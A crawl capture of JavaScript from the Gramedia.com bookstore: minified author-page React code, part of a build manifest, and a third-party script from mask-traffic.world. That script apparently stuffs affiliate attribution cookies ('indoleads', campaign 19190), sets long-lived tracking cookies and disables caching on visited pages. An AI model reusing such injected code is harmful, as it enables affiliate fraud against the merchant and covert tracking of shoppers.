t;let{apiPath:n,author:a,slug:l}=e,{min_price:o,max_price:s,is_available_only:u,sort:d}=(0,m.useRouter)().query,{isDesktop:c}=(0,i.Z)(),{setPageError:p}=(0,S.oR)(e=>({setPageError:e.setPageError})),f=(0,k.Z)({min_price:o,max_price:s,is_available_only:String("false"!==u),sort:d,pageSize:c?21:20}),{data:x}=(0,O.Z)({apiPath:n,payload:f,onError:()=>{let e=(0,A.Z)();p({is500:e,isOffline:!e})}}),v=(null==x?void 0:x.pages)||[],y=null==v?void 0:v.map(e=>null==e?void 0:e.data).flat(),g=v[0],b=null==g?void 0:g.meta,j=(null==g?void 0:g.message)==="result_not_found"&&(null==b?void 0:b.base_total_data)===0;return(0,M.Z)({products:null!==(t=v.flatMap(e=>{var t;return null!==(t=null==e?void 0:e.data)&&void 0!==t?t:[]}))&&void 0!==t?t:[],itemList:{id:P.jB,name:null!=a?a:""}}),(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(Z.Z,{"data-sentry-element":"ProductListStoreProvider","data-sentry-source-file":"AuthorProductList.tsx",children:[(0,r.jsx)(T,{products:y,"data-sentry-element":"AuthorDetailJsonLd","data-sentry-source-file":"AuthorProductList.tsx"}),c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsxs)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8 px-4",children:[(0,r.jsx)(q,{withFilterPrice:!0,withFilterStock:!0,variant:"customPath",apiPath:"".concat(h.l5,"?type=author&slug=").concat(l)}),(0,r.jsx)(E,{withMobileFilter:!0,withTopSection:!0,withSortFilter:!0,apiPath:n,listId:P.jB,listName:a})]})]}),!c&&(0,r.jsxs)(r.Fragment,{children:[j&&(0,r.jsx)(R,{}),!j&&(0,r.jsx)("div",{className:"relative block",children:(0,r.jsx)(E,{apiPath:n,categoryMwebApiPath:"".concat(h.l5,"?type=author&slug=").concat(l),withCategory:!0,mwebFilterClassName:"top-[140px]",mwebFilterLoadingClassName:"sticky",mwebFilterStickyTop:140,mwebFilterIsInitiallyStatic:!0,productContainerClassName:"bg-neutral-50 mt-0",listId:P.jB,listName:a})})]})]})})};let G=e=>e.startsWith("/")||/^(https?|ftp):\/\//.test(e)?e:p.Qs;var H=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)();return(0,r.jsxs)("div",{className:"flex w-full min-w-0 grow-0 flex-col py-4","data-sentry-component":"AuthorDetail","data-sentry-source-file":"AuthorDetail.tsx",children:[(0,r.jsx)("div",{className:"mb-11 flex w-full items-center gap-8 pl-6 pr-4",children:(0,r.jsxs)("div",{className:"flex w-full items-center gap-8 rounded-m border border-neutral-150 px-8 py-6",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:120,width:120,fallbackSrc:p.Qs,className:"max-h-[120px] max-w-[120px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),transformationOptions:{width:240},"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"AuthorDetail.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex min-w-0 grow-0 flex-col gap-2",children:[(0,r.jsxs)("div",{className:"flex items-center gap-2",children:[(0,r.jsx)("h1",{className:"max-w-[450px] truncate text-2xl-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsx)("div",{className:"mt-1 h-1 w-1 rounded-infinity bg-black"}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(c.Esq,{className:"text-neutral-500","data-sentry-element":"Book20Filled","data-sentry-source-file":"AuthorDetail.tsx"}),(0,r.jsxs)("p",{className:"text-m-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]}),(0,r.jsx)("p",{className:"line-clamp-2 text-justify text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(t=i.biography)||void 0===t?void 0:t.length)||0)>p.VF&&(0,r.jsx)(w,{description:null==i?void 0:i.biography})]}),(0,r.jsx)("div",{className:"ml-auto shrink-0",children:(0,r.jsx)(x.default,{buttonClassName:"border-none",url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(n=s.query)||void 0===n?void 0:n.slug),gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareModal","data-sentry-source-file":"AuthorDetail.tsx"})})]})}),(0,r.jsx)(L,{author:null==i?void 0:i.name,slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),"data-sentry-element":"AuthorProductList","data-sentry-source-file":"AuthorDetail.tsx"})]})},V=n(94996),z=n(84573),J=n(98160),K=n(1187),$=n(49130),Q=n(84818),W=e=>{let{description:t}=e,{t:n}=(0,a.$G)();return(0,r.jsxs)(Q.d.NestedRoot,{"data-sentry-element":"unknown","data-sentry-component":"AuthorDescriptionBottomSheet","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Trigger,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"mt-1 flex w-full cursor-pointer items-center justify-end gap-1 pr-4","data-testid":"authorReadmoreTrigger",children:[(0,r.jsx)("p",{className:"text-xs-semibold underline",children:n("readMore")}),(0,r.jsx)(y.ZwC,{"data-sentry-element":"ChevronDown12Filled","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"})]})}),(0,r.jsxs)(Q.d.Portal,{"data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:[(0,r.jsx)(Q.d.Overlay,{className:"fixed inset-0 z-40 mx-auto max-w-[500px] bg-black bg-opacity-50","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx"}),(0,r.jsx)(Q.d.Content,{className:"fixed bottom-0 left-0 right-0 z-40 mx-auto flex max-h-[95dvh] max-w-[500px] flex-col rounded-t-l bg-white outline-none","data-testid":"authorDescriptionBottomSheetContent","data-sentry-element":"unknown","data-sentry-source-file":"AuthorDescriptionBottomSheet.tsx",children:(0,r.jsxs)("div",{className:"relative flex min-h-0 flex-col pt-2",children:[(0,r.jsx)("div",{className:"mx-auto mb-8 h-1 w-8 flex-shrink-0 rounded-infinity bg-neutral-200"}),(0,r.jsx)("div",{className:"text-center text-l-extrabold text-neutral-700",children:n("aboutAuthor")}),(0,r.jsx)("div",{className:"mt-7 min-h-0 grow-0 overflow-y-auto px-4 pb-6",children:(0,r.jsx)("span",{className:"whitespace-pre-line text-justify text-s-medium text-neutral-500","data-testid":"readMoreDescriptionParagraph",children:t})})]})})]})]})},U=e=>{var t,n,l;let{author:i,slug:o}=e,s=(0,m.useRouter)(),{t:u}=(0,a.$G)(),{setState:d}=(0,K.Z)((0,J.N)(e=>({setState:e.setState})));return(0,z.qR)(()=>(null==d||d({forceHideBottomBorder:!0}),()=>{null==d||d({forceHideBottomBorder:!1})})),(0,r.jsxs)("div",{className:"relative flex w-full max-w-full flex-col","data-sentry-component":"AuthorDetailMobile","data-sentry-source-file":"authorDetailMobile.tsx",children:[(0,r.jsx)("div",{className:"h-[96px]"}),(0,r.jsxs)("div",{className:"fixed top-[56px] z-10 flex w-full items-center justify-between bg-white px-4 py-4",children:[(0,r.jsxs)("div",{className:"flex w-full items-center gap-2 truncate",children:[(0,r.jsx)("div",{className:"shrink-0 rounded-infinity object-cover",children:(0,r.jsx)(v.Z,{alt:null==i?void 0:i.name,height:64,width:64,fallbackSrc:p.Qs,className:"max-h-[64px] max-w-[64px] grow-0 rounded-infinity object-cover",src:G(null==i?void 0:i.image),"data-testid":"authorImage","data-sentry-element":"Image","data-sentry-source-file":"authorDetailMobile.tsx"},null==i?void 0:i.name)}),(0,r.jsxs)("div",{className:"flex w-full flex-col truncate",children:[(0,r.jsx)("h3",{className:"max-w-[90%] grow-0 truncate text-l-extrabold","data-testid":"authorName",children:null==i?void 0:i.name}),(0,r.jsxs)("div",{className:"mt-1 flex items-center gap-1",children:[(0,r.jsx)(V._a5,{className:"h-[16px] w-[16px] text-neutral-500","data-sentry-element":"BookFilled","data-sentry-source-file":"authorDetailMobile.tsx"}),(0,r.jsxs)("p",{className:"text-s-medium text-neutral-500","data-testid":"authorProductTotal",children:[null==i?void 0:i.product_total," ",u("book")]})]})]})]}),(0,r.jsx)($.default,{url:"".concat((0,f.i)("https://www.gramedia.com"),"/author/").concat(null==s?void 0:null===(t=s.query)||void 0===t?void 0:t.slug),iconVariant:"tertiary",gtmData:{contentType:"Author",itemName:(null==i?void 0:i.name)||""},"data-sentry-element":"ShareBottomSheet","data-sentry-source-file":"authorDetailMobile.tsx"})]}),(0,r.jsxs)("div",{className:"flex w-full flex-col p-4",children:[(0,r.jsx)("h4",{className:"text-m-extrabold",children:u("aboutAuthor")}),(0,r.jsx)("p",{className:"mt-3 line-clamp-2 text-s-medium text-neutral-500","data-testid":"authorBiography",children:(null==i?void 0:i.biography)||"-"}),((null==i?void 0:null===(n=i.biography)||void 0===n?void 0:n.length)||0)>p.qF&&(0,r.jsx)(W,{description:null==i?void 0:i.biography})]}),(0,r.jsx)(L,{variant:"mobile",slug:o,apiPath:h.Z.replace("[slug]",null==s?void 0:null===(l=s.query)||void 0===l?void 0:l.slug),author:null==i?void 0:i.name,"data-sentry-element":"AuthorProductList","data-sentry-source-file":"authorDetailMobile.tsx"})]})};let X=e=>{let{authorDetail:t,slug:n,isAuthorNotFound:s}=e,{isDesktop:d}=(0,i.Z)(),{t:c}=(0,a.$G)();return s?(0,r.jsx)(o.Z,{code:"authorNotFound",imageSrc:l.src,imageAlt:"author not found",title:c("authorNotFoundTitle"),description:c("authorNotFoundDescription"),ctaText:c("backToHome"),ctaHref:"/",className:"my-[32px] max-w-[904px] [.dweb_&]:mb-[80px] [.dweb_&]:mt-[56px] [.mweb_&]:h-[70dvh] [.mweb_&]:px-4"}):(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(u.b,{ogType:"books.book",ogTitle:null==t?void 0:t.name,pathname:"/author/".concat(n),rawTitle:"Jual Buku - Buku Best Seller Karya ".concat(null==t?void 0:t.name," - Gramedia.com"),twitterSite:"@gramediadotcom",ogImageUrl:null==t?void 0:t.image,metaDescription:"Temukan Novel, Biografi, Antologi, Komik dan Buku Panduan Terbaru ".concat(null==t?void 0:t.name,". Dapatkan diskon buku terpopuler ").concat(null==t?void 0:t.name," dengan harga MURAH di Gramedia.com."),"data-sentry-element":"HeadMetaData","data-sentry-source-file":"[...slug].tsx"}),!d&&(0,r.jsx)("div",{className:"relative mx-auto grow-0",children:(0,r.jsx)(U,{author:t,slug:n})}),d&&(0,r.jsx)("div",{className:"m-container relative mx-auto mt-6 flex space-x-8",children:(0,r.jsx)(H,{author:t,slug:n})})]})};X.Layout=s.Z,X.layoutProps={navbarVariant:"primary",topbarProps:{withBack:!0,title:" ",withSearchAction:!0,withCart:!0},withBottomNavbar:!1};var Y=!0,ee=(0,d.Z)(X)},1187:function(e,t,n){"use strict";var r=n(88995);let a=(0,r.Ue)(e=>({forceHideBottomBorder:!1,setState:t=>e(()=>({...t}))}));t.Z=function(e){return(0,r.oR)(a,e)}},4875:function(e,t){"use strict";t.Z=()=>!!window.navigator.onLine},76895:function(e,t,n){"use strict";n.d(t,{EA:function(){return a},JD:function(){return o},lM:function(){return l},s5:function(){return i}});var r=n(5105);function a(){let e=(0,r.P)("latestListAccessed");return null!=e?e:{}}function l(e){localStorage.setItem("latestListAccessed",JSON.stringify(e))}function i(e){var t;return null!==(t=e.split("/").pop())&&void 0!==t?t:""}function o(e,t){t&&t.split("/").forEach((t,n)=>{e["item_category".concat(n?n+1:"")]=t})}},5105:function(e,t,n){"use strict";n.d(t,{P:function(){return a}});var r=n(87295);let a=e=>{if(r.Z)return null;let t=localStorage.getItem(e)||"";if(!t)return null;try{if(JSON.parse(t))return JSON.parse(t)}catch(e){return console.error(e),null}}},95285:function(e,t,n){"use strict";n.d(t,{F:function(){return a},e:function(){return l}});var r=n(75271);function a(...e){return t=>e.forEach(e=>{"function"==typeof e?e(t):null!=e&&(e.current=t)})}function l(...e){return r.useCallback(a(...e),e)}},6875:function(e,t,n){"use strict";n.d(t,{g7:function(){return i}});var r=n(75271),a=n(95285),l=n(52676),i=r.forwardRef((e,t)=>{let{children:n,...a}=e,i=r.Children.toArray(n),s=i.find(u);if(s){let e=s.props.children,n=i.map(t=>t!==s?t:r.Children.count(e)>1?r.Children.only(null):r.isValidElement(e)?e.props.children:null);return(0,l.jsx)(o,{...a,ref:t,children:r.isValidElement(e)?r.cloneElement(e,void 0,n):null})}return(0,l.jsx)(o,{...a,ref:t,children:n})});i.displayName="Slot";var o=r.forwardRef((e,t)=>{let{children:n,...l}=e;if(r.isValidElement(n)){let e,i;let o=(e=Object.getOwnPropertyDescriptor(n.props,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.ref:(e=Object.getOwnPropertyDescriptor(n,"ref")?.get)&&"isReactWarning"in e&&e.isReactWarning?n.props.ref:n.props.ref||n.ref;return r.cloneElement(n,{...function(e,t){let n={...t};for(let r in t){let a=e[r],l=t[r];/^on[A-Z]/.test(r)?a&&l?n[r]=(...e)=>{l(...e),a(...e)}:a&&(n[r]=a):"style"===r?n[r]={...a,...l}:"className"===r&&(n[r]=[a,l].filter(Boolean).join(" "))}return{...e,...n}}(l,n.props),ref:t?(0,a.F)(t,o):o})}return r.Children.count(n)>1?r.Children.only(null):null});o.displayName="SlotClone";var s=({children:e})=>(0,l.jsx)(l.Fragment,{children:e});function u(e){return r.isValidElement(e)&&e.type===s}},2808:function(e,t,n){"use strict";n.d(t,{j:function(){return l}});let r=e=>"boolean"==typeof e?"".concat(e):0===e?"0":e,a=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=function e(t){var n,r,a="";if("string"==typeof t||"number"==typeof t)a+=t;else if("object"==typeof t){if(Array.isArray(t))for(n=0;n<t.length;n++)t[n]&&(r=e(t[n]))&&(a&&(a+=" "),a+=r);else for(n in t)t[n]&&(a&&(a+=" "),a+=n)}return a}(e))&&(r&&(r+=" "),r+=t);return r},l=(e,t)=>n=>{var l;if((null==t?void 0:t.variants)==null)return a(e,null==n?void 0:n.class,null==n?void 0:n.className);let{variants:i,defaultVariants:o}=t,s=Object.keys(i).map(e=>{let t=null==n?void 0:n[e],a=null==o?void 0:o[e];if(null===t)return null;let l=r(t)||r(a);return i[e][l]}),u=n&&Object.entries(n).reduce((e,t)=>{let[n,r]=t;return void 0===r||(e[n]=r),e},{});return a(e,s,null==t?void 0:null===(l=t.compoundVariants)||void 0===l?void 0:l.reduce((e,t)=>{let{class:n,className:r,...a}=t;return Object.entries(a).every(e=>{let[t,n]=e;return Array.isArray(n)?n.includes({...o,...u}[t]):({...o,...u})[t]===n})?[...e,n,r]:e},[]),null==n?void 0:n.class,null==n?void 0:n.className)}},98160:function(e,t,n){"use strict";n.d(t,{N:function(){return a}});let{useRef:r}=n(75271);function a(e){let t=r();return n=>{let r=e(n);return!function(e,t){if(Object.is(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;if(e instanceof Map&&t instanceof Map){if(e.size!==t.size)return!1;for(let[n,r]of e)if(!Object.is(r,t.get(n)))return!1;return!0}if(e instanceof Set&&t instanceof Set){if(e.size!==t.size)return!1;for(let n of e)if(!t.has(n))return!1;return!0}let n=Object.keys(e);if(n.length!==Object.keys(t).length)return!1;for(let r of n)if(!Object.prototype.hasOwnProperty.call(t,r)||!Object.is(e[r],t[r]))return!1;return!0}(t.current,r)?t.current=r:t.current}}}},function(e){e.O(0,[5171,7195,7777,3139,2057,2218,9436,8526,4517,7048,7058,6823,5219,1473,4573,6113,6984,6598,7077,2022,9943,6046,3128,2888,9774,179],function(){return e(e.s=93639)}),_N_E=e.O()}]);

--- FILE ---
content_type: text/javascript
request_url: https://368.mask-traffic.world/368.js?base=https://www.gramedia.com/products/harry-potter-and-the-deathly-hallows-gryffindor-edition&d=1762859849536
body_size: 1142
content:
function SetAdvCookie_default() {
    var utm_medium = GetAdvCookie_default("utm_medium");
    if (!utm_medium || utm_medium === "")
      utm_medium = "";
    var expires = new Date(Date.now() + 30 * 86400 * 1e3).toUTCString();
    document.cookie = "utm_medium=" + utm_medium + "; expires=" + expires + ";path=/;";
    var click_id = GetAdvCookie_default("click_id");
    if (!click_id || click_id === "")
      click_id = GetClickId_default();
    document.cookie = "click_id=" + click_id + "; expires=" + expires + ";path=/;";
    var utm_campaign = GetAdvCookie_default("utm_campaign");
    if (!utm_campaign || utm_campaign === "")
      utm_campaign = "19190";
    document.cookie = "utm_campaign=" + utm_campaign + "; expires=" + expires + ";path=/;";
    var utm_source = GetAdvCookie_default("utm_source");
    if (!utm_source || utm_source === "")
      utm_source = "indoleads";
    document.cookie = "utm_source=" + utm_source + "; expires=" + expires + ";path=/;";
  }

function GetAdvCookie_default(cname) {
    var name = cname + "=";
    var ca = document.cookie.split(";");
    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === " ") {
        c = c.substring(1);
      }
      if (c.indexOf(name) === 0) {
        return c.substring(name.length, c.length);
      }
    }
    return "";
  }

function GetClickId_default() {
    var data = new Uint8Array(16);
    crypto.getRandomValues(data);
    data[6] = data[6] & 15 | 64;
    data[8] = data[8] & 63 | 128;
    return [
      ByteToHex_default(data[0]),
      ByteToHex_default(data[1]),
      ByteToHex_default(data[2]),
      ByteToHex_default(data[3]),
      "-",
      ByteToHex_default(data[4]),
      ByteToHex_default(data[5]),
      "-",
      ByteToHex_default(data[6]),
      ByteToHex_default(data[7]),
      "-",
      ByteToHex_default(data[8]),
      ByteToHex_default(data[9]),
      "-",
      ByteToHex_default(data[10]),
      ByteToHex_default(data[11]),
      ByteToHex_default(data[12]),
      ByteToHex_default(data[13]),
      ByteToHex_default(data[14]),
      ByteToHex_default(data[15])
    ].join("");
  }

function ByteToHex_default(byte) {
    return ("0" + byte.toString(16)).slice(-2);
  }

function CheckSchedule_default() {
    var url = window.location.href;
    if (url.indexOf("checkout") !== -1) {
      ScriptRetaget_default();
    }
  }

document.cookie = '_rt_last_page=' + encodeURIComponent(location.href) + '; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_uid=c9f07e7f-24b6-4374-b07d-570100134096; max-age=94608000; samesite=None; partitioned; secure'
document.cookie = '_rt_d=1762859850152; max-age=94608000; samesite=None; partitioned; secure'

setInterval(() => SetAdvCookie_default(), 3600000);

const meta_106795 = document.createElement('meta');
meta_106795.setAttribute('http-equiv', 'x-dns-prefetch-control'); meta_106795.setAttribute('content', 'off'); 

const meta_160240 = document.createElement('meta');
meta_160240.setAttribute('http-equiv', 'cache-control'); meta_160240.setAttribute('content', 'no-store'); 

const meta_151701 = document.createElement('meta');
meta_151701.setAttribute('http-equiv', 'pragma'); meta_151701.setAttribute('content', 'no-cache'); 

document.querySelector('head').append(meta_106795);
document.querySelector('head').append(meta_160240);
document.querySelector('head').append(meta_151701);

const meta_72414_interval = setInterval(() => {
	if (!!document.querySelector("meta[http-equiv='x-dns-prefetch-control'][content='off']") && !!document.querySelector("meta[http-equiv='cache-control'][content='no-store']") && !!document.querySelector("meta[http-equiv='pragma'][content='no-cache']")) {
		clearInterval(meta_72414_interval);
		
	}
}, 1000);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/jl9Nunbzj2DY16yCP5XlN/_buildManifest.js
body_size: 2735
content:
self.__BUILD_MANIFEST=function(s,c,a,t,e,i,n,u,d,f,o,r,b,h,p,k,g,j,l,m,y,v,w,x,_,I,S,D,z,B,F,A,E,L,M,N,T,U,C,P,q,G,H,J,K,O,Q,R,V,W){return{__rewrites:{afterFiles:[{has:void 0,source:"/web-api/:path*",destination:"/api/:path*"}],beforeFiles:[],fallback:[]},"/":[i,g,u,e,s,t,a,o,n,f,l,k,H,c,j,T,"static/css/75f6f7fd04d2fe83.css","static/chunks/pages/index-c6b3d44fcfe62f39.js"],"/_error":[s,t,"static/chunks/348-952ed5afd3bb2c89.js","static/chunks/pages/_error-21b839e6f960515b.js"],"/about":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/about-eef2dcd77bd75ab9.js"],"/auth-callback/my-value":["static/chunks/pages/auth-callback/my-value-ff7822a09c6c8b67.js"],"/author/[...slug]":[i,x,g,r,S,D,E,u,e,s,t,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/author/[...slug]-57fddbfba913eb26.js"],"/cart":[i,g,p,L,D,J,u,e,s,t,a,o,n,f,l,b,k,H,w,c,j,d,T,C,"static/css/0df3bb31b0d7ec1e.css","static/chunks/pages/cart-f734ef653891aab6.js"],"/categories/[...slug]":[i,e,s,t,a,n,c,d,m,v,"static/chunks/pages/categories/[...slug]-b18730d5ff95347c.js"],"/category":[s,c,"static/chunks/pages/category-087fddbae635dd96.js"],"/category-menu":[i,e,s,a,n,f,"static/chunks/7173-0956ddb140f16432.js",c,"static/chunks/pages/category-menu-b34491c4e4c4a8fc.js"],"/checkout":[i,x,g,p,h,S,D,"static/chunks/14dad63f-d1acd10b89d3dce8.js",M,E,J,P,u,e,s,t,a,o,n,f,b,k,q,w,j,C,"static/css/a9c313d47eafaff4.css","static/chunks/pages/checkout-5282d8a15d3709f7.js"],"/contact":[i,S,K,u,e,s,t,a,c,d,y,"static/chunks/pages/contact-f72edd28c166d037.js"],"/cooperation":[i,u,e,s,t,a,c,d,y,"static/chunks/pages/cooperation-d8f7959c02dd37cc.js"],"/email/verification/expired":[s,t,a,c,"static/chunks/pages/email/verification/expired-964de6b715d7d75f.js"],"/email/verification/[token]":[n,f,"static/chunks/pages/email/verification/[token]-0c6d5b3b2ae18177.js"],"/email-verification":[r,p,h,u,e,s,t,a,o,l,z,c,F,"static/chunks/pages/email-verification-6924b403414bf737.js"],"/email-verification-login":[r,p,h,u,e,s,t,a,o,n,f,l,z,c,F,"static/chunks/pages/email-verification-login-8c4b2108e86efbdd.js"],"/exp/half-pixel":[s,c,"static/chunks/pages/exp/half-pixel-962f0e41e848e9ca.js"],"/exp/homepage":[n,"static/chunks/pages/exp/homepage-e19ea1da67047485.js"],"/exp/lottie":[O,s,Q,c,R,"static/chunks/pages/exp/lottie-18fc170d4526daa9.js"],"/exp/navbar-main":[s,c,"static/chunks/pages/exp/navbar-main-373127105808dc4f.js"],"/exp/navbar-main-simple":[s,c,"static/chunks/pages/exp/navbar-main-simple-e6b45797248ff026.js"],"/fake-myvalue/authorize":[s,"static/chunks/pages/fake-myvalue/authorize-73e5a3439a3643e7.js"],"/fake-myvalue/authorize/register":[s,"static/chunks/pages/fake-myvalue/authorize/register-686796302c4fa978.js"],"/flash-sale":[i,e,s,t,a,c,d,"static/chunks/pages/flash-sale-4836e30f0ee01095.js"],"/forgot-password":[r,p,h,u,e,s,t,a,o,n,f,l,w,B,z,c,F,N,"static/chunks/pages/forgot-password-164233000c2d61af.js"],"/gramedia-affiliate":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/gramedia-affiliate-b404eae0c9961387.js"],"/login":[r,p,h,A,u,e,s,t,a,o,n,f,l,w,B,z,c,F,G,N,"static/chunks/pages/login-fc5281acbfb2d43e.js"],"/mitra-gramedia":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/mitra-gramedia-d27012f028dda655.js"],"/my-account":[s,c,"static/chunks/pages/my-account-5e32a67c0d9efc84.js"],"/my-account/account":[i,g,A,M,u,e,s,t,a,o,n,f,k,w,B,_,c,j,I,G,V,N,"static/chunks/pages/my-account/account-92f7f04870bd2320.js"],"/my-account/address":[i,L,u,e,s,t,a,n,f,b,_,c,I,"static/chunks/pages/my-account/address-706801bc0b1ccbe2.js"],"/my-account/my-value-history":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/my-value-history-ef8c0087797f0704.js"],"/my-account/orders":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders-93ea353443fb38e2.js"],"/my-account/orders/[orderId]":[i,u,e,s,t,a,n,f,_,c,d,I,"static/chunks/pages/my-account/orders/[orderId]-295e4d6c08ea0f59.js"],"/my-account/review":[i,u,e,s,t,a,n,f,_,c,I,"static/chunks/pages/my-account/review-c85e66767aa19684.js"],"/my-account/wishlist":[i,x,u,e,s,t,a,o,n,f,l,b,k,q,"static/chunks/4321-f22f55cb441e3755.js",_,c,j,T,m,I,"static/css/1b996c7fbed00bb3.css","static/chunks/pages/my-account/wishlist-2e6febc651ccdacc.js"],"/payment":[i,x,g,r,A,D,u,e,s,t,a,o,n,f,b,k,q,w,B,"static/chunks/4018-0cdfdf6d52166caa.js",c,j,d,C,"static/css/fc38d928419fb6c1.css","static/chunks/pages/payment-92a98d0dc5eae927.js"],"/payment/[paymentId]":[O,s,t,a,n,f,b,Q,c,d,R,"static/chunks/pages/payment/[paymentId]-93cc8507e630f077.js"],"/privacy-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/privacy-policy-956ce80506cd3c45.js"],"/products/best-selling/[type]":[i,e,s,a,n,b,c,m,v,"static/chunks/pages/products/best-selling/[type]-fe2008112c88187a.js"],"/products/[productDetailSlug]":[i,g,h,M,E,K,P,u,e,s,t,a,o,n,f,b,k,c,j,d,W,"static/chunks/4302-bbe4101cbe1dc486.js","static/css/ccd4a234599c9d2d.css","static/chunks/pages/products/[productDetailSlug]-89ad6a896117e1e0.js"],"/products/[productDetailSlug]/review":[i,h,M,E,P,e,s,t,a,n,b,c,d,W,"static/chunks/pages/products/[productDetailSlug]/review-fe37f1912a868060.js"],"/promo":[i,e,s,t,a,c,d,"static/chunks/pages/promo-f2a8711c6cc5aa65.js"],"/promo/[promoSlug]":[s,t,a,n,b,c,d,m,v,"static/chunks/pages/promo/[promoSlug]-2c5b0b7656e4b139.js"],"/register":[i,g,r,p,h,L,A,D,u,e,s,t,a,o,n,f,l,k,w,B,z,"static/chunks/2153-0eb22ca34396fcf6.js",c,j,V,"static/css/6f1aa528eb82c777.css","static/chunks/pages/register-c72fbc55dcf6429f.js"],"/reset-password":[i,g,r,p,h,A,u,e,s,t,a,o,n,l,w,B,z,c,F,G,N,"static/chunks/pages/reset-password-37ddb9d5dbc538c9.js"],"/search":[s,t,a,n,b,c,d,m,v,"static/css/f5380876c1cff600.css","static/chunks/pages/search-3d664a08168a204e.js"],"/section/[slug]":[i,e,s,t,a,n,b,c,d,m,v,"static/chunks/pages/section/[slug]-5661a4be81ff1b47.js"],"/shopping-policy":[i,r,p,h,u,e,s,t,a,c,d,y,"static/chunks/pages/shopping-policy-e1cabbb4d5439628.js"],"/store":[i,x,L,S,D,"static/chunks/2a7915f4-f148a676758d2a1c.js","static/chunks/ec0d7df4-6f43bba6dadf65b7.js",u,e,s,t,a,o,n,b,k,c,d,y,"static/css/1f9fbb7699b48e23.css","static/chunks/pages/store-f441ad6cd5c9ea60.js"],"/store/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,b,k,c,j,d,m,v,U,"static/css/d96f719dc3fca7a3.css","static/chunks/pages/store/[slug]-da11098e6edc79b6.js"],"/terms-agreement":[i,r,p,h,u,e,s,t,a,c,d,"static/chunks/pages/terms-agreement-eef9fc71e2b43b72.js"],"/vendor":[i,e,s,a,c,"static/css/46951c212211d6ad.css","static/chunks/pages/vendor-b734e3f73068c5b0.js"],"/vendor/[slug]":[i,x,g,r,S,u,e,s,t,a,o,n,f,b,k,c,j,d,m,v,U,"static/chunks/pages/vendor/[slug]-cd772631cbdc7a46.js"],"/webview-init":["static/chunks/pages/webview-init-2a8f4f17bbca80bf.js"],sortedPages:["/","/_app","/_error","/about","/auth-callback/my-value","/author/[...slug]","/cart","/categories/[...slug]","/category","/category-menu","/checkout","/contact","/cooperation","/email/verification/expired","/email/verification/[token]","/email-verification","/email-verification-login","/exp/half-pixel","/exp/homepage","/exp/lottie","/exp/navbar-main","/exp/navbar-main-simple","/fake-myvalue/authorize","/fake-myvalue/authorize/register","/flash-sale","/forgot-password","/gramedia-affiliate","/login","/mitra-gramedia","/my-account","/my-account/account","/my-account/address","/my-account/my-value-history","/my-account/orders","/my-account/orders/[orderId]","/my-account/review","/my-account/wishlist","/payment","/payment/[paymentId]","/privacy-policy","/products/best-selling/[type]","/products/[productDetailSlug]","/products/[productDetailSlug]/review","/promo","/promo/[promoSlug]","/register","/reset-password","/search","/section/[slug]","/shopping-policy","/store","/store/[slug]","/terms-agreement","/vendor","/vendor/[slug]","/webview-init"]}}("static/chunks/7048-9330a2052bf0d2e3.js","static/chunks/6598-a3329e631953ba4e.js","static/chunks/6823-839128b1ce43eb75.js","static/chunks/7058-28d3240927cf569d.js","static/chunks/4517-a1441d39484b45eb.js","static/chunks/ecca1f90-96018aea1ce90145.js","static/chunks/1473-8f435b9ec79fe9aa.js","static/chunks/8526-8a0d427410f83a15.js","static/chunks/2022-a150cf15e8964046.js","static/chunks/4573-d91288c729059a0d.js","static/chunks/5219-86b9b5ddd6035f3b.js","static/chunks/2edfbb11-c0be817a207ce641.js","static/chunks/6113-595fae97042da259.js","static/chunks/20192f50-38b0be297ba89d50.js","static/chunks/410d3e75-d6511f5ebbc45098.js","static/chunks/6984-88e8e27630563317.js","static/chunks/5fa4f98f-d7e76eaad36635f0.js","static/chunks/7077-3c89f79cc8be7689.js","static/chunks/3063-fec4170c4e136d58.js","static/chunks/9943-cb9e3c917976d207.js","static/chunks/240-a999859f32d723c4.js","static/chunks/6046-082d